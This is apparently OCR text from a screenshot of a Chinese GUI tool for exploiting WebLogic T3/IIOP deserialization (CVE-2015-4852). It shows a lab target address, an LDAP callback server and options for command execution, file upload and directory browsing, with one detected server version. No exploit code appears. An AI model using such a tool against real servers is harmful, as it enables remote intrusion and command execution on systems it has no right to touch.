 Weblogic T3/IIOP全版本反序列化利用工具V0.2 by:ABC_123
目标网址： http://192.168.237.143:5200/
回显方案： JavaScript Ldap地址： ldap://192.168.237.1:8888/ 漏洞编号： CVE-2015-4852
漏洞验证 目录浏览 上传文件
漏洞标题： T3/IIOP检测 获取T3版本 T3实例绑定 IIOP实例绑定 绑定方式: Remote
whoami 执行命令 解除绑定
Item 1
Item 2
Item 3
Item 4
Item 5
获取到T3协议版本
------------------------------
9.2.0.0
网络安全abc123